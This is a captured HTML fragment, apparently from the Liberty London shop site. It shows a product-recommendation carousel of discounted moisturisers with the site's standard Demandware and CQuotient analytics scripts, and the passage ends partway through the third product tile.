-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start
body_size: 7185
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000772971',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000772971", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000772971">
    











<div id="000772971" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000772971"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="7ae0ac97d7dcdc3740c5cdfd0b" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/light-moisture-cream-45g-000772971.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000772971-R494480006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000772971-R494480006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000772971-R494480006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Jones Road - Light Moisture Cream 45g"
                     title="Jones Road - Light Moisture Cream 45g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R494480006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/light-moisture-cream-45g-000772971.html" title="Light Moisture Cream 45g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Jones Road</span>
        </h5>
    
</a>

            <a href="/uk/light-moisture-cream-45g-000772971.html" title="Light Moisture Cream 45g">
    <h6 class="product-name mb-0">
        Light Moisture Cream 45g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="40.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;40.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="36.00">
        
        &pound;36.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000772971" value="{&quot;name&quot;:&quot;Light Moisture Cream 45g&quot;,&quot;id&quot;:&quot;000772971&quot;,&quot;price&quot;:36,&quot;brand&quot;:&quot;Jones Road&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Night Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R494480006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000772971" value="{&quot;item_id&quot;:&quot;000772971&quot;,&quot;item_name&quot;:&quot;Light Moisture Cream 45g&quot;,&quot;item_brand&quot;:&quot;Jones Road&quot;,&quot;item_category&quot;:&quot;Night Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R494480006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:36,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/light-moisture-cream-45g-000772971.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000809797',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000809797", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000809797">
    











<div id="000809797" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000809797"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="5fe911ada8702d87434ab98a11" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/the-rich-moisturiser-fragrance-free-50ml-000809797.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000809797-R576249006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000809797-R576249006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000809797-R576249006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Skin Rocks - The Rich Moisturiser Fragrance Free 50ml"
                     title="Skin Rocks - The Rich Moisturiser Fragrance Free 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R576249006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/the-rich-moisturiser-fragrance-free-50ml-000809797.html" title="The Rich Moisturiser Fragrance Free 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Skin Rocks</span>
        </h5>
    
</a>

            <a href="/uk/the-rich-moisturiser-fragrance-free-50ml-000809797.html" title="The Rich Moisturiser Fragrance Free 50ml">
    <h6 class="product-name mb-0">
        The Rich Moisturiser Fragrance Free 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="65.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;65.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="58.50">
        
        &pound;58.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000809797" value="{&quot;name&quot;:&quot;The Rich Moisturiser Fragrance Free 50ml&quot;,&quot;id&quot;:&quot;000809797&quot;,&quot;price&quot;:58.5,&quot;brand&quot;:&quot;Skin Rocks&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Night Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R576249006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000809797" value="{&quot;item_id&quot;:&quot;000809797&quot;,&quot;item_name&quot;:&quot;The Rich Moisturiser Fragrance Free 50ml&quot;,&quot;item_brand&quot;:&quot;Skin Rocks&quot;,&quot;item_category&quot;:&quot;Night Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R576249006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:58.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/the-rich-moisturiser-fragrance-free-50ml-000809797.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000803793',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000803793", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000803793">
    











<div id="000803793" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000803793"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="7dc3dab1a96ad9731077206aeb" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/bounce-back-50ml-000803793.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000803793-R562130006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000803793-R562130006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000803793-R562130006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Trinny London - Bounce Back 50ml"
                     title="Trinny London - Bounce Back 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R562130006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
